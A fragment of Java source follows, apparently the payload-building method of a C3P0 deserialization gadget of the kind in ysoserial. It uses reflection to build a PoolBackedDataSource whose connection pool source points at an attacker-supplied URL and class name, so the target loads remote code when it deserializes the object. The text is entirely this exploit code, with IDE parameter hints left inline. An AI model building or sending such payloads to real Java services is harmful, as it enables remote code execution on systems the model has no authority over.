 public Object getObject(String command) throws Exception {
int sep = command.lastIndexOf( ch: 58);
if (sep < 0) {
throw new IllegalArgumentException("Command format is: <base_url>:<classname>");
} else {
String url = command.substring(0, sep);
String className = command.substring( beginIndex: sep + 1);
PoolBackedDataSource b = (PoolBackedDataSource)Reflections.createWithoutConstructor(PoolBackedDataSource.class);
Reflections.getField(PoolBackedDataSourceBase.class, fieldName: "connectionPoolDataSource").set(b, new PoolSource(className, url));
return b;
}
}